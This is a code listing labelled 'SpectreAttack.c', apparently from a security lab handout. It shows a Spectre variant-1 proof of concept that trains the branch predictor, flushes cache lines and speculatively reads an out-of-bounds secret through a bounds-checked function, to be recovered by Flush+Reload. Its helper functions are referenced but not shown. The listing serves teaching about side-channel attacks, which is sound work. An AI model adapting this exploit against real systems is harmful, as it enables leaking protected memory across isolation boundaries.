 Listing 4: SpectreAttack.c
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024

unsigned int bound_lower = 0;
unsigned int bound_upper = 9;
uint8_t buffer[10] = {0,1,2,3,4,5,6,7,8,9};
char    *secret    = "Some Secret Value";    ①
uint8_t array[256*4096];

// Sandbox Function
uint8_t restrictedAccess(size_t x)
{
  if (x <= bound_upper && x >= bound_lower) {
     return buffer[x];
  } else { return 0; }
}

void spectreAttack(size_t index_beyond)
{
  int i;
  uint8_t s;
  volatile int z;

  // Train the CPU to take the true branch inside restrictedAccess().
  for (i = 0; i < 10; i++) {
      restrictedAccess(i);
  }

  // Flush bound_upper, bound_lower, and array[] from the cache.
  _mm_clflush(&bound_upper);
  _mm_clflush(&bound_lower);
  for (i = 0; i < 256; i++)  { _mm_clflush(&array[i*4096 + DELTA]); }
  for (z = 0; z < 100; z++)  {   }

  s = restrictedAccess(index_beyond);      ②
  array[s*4096 + DELTA] += 88;             ③
}

int main() {
  flushSideChannel();
  size_t index_beyond = (size_t)(secret - (char*)buffer);  ④
  printf("secret: %p \n", secret);
  printf("buffer: %p \n", buffer);
  printf("index of secret (out of bound): %ld \n", index_beyond);
  spectreAttack(index_beyond);
  reloadSideChannel();
  return (0);
}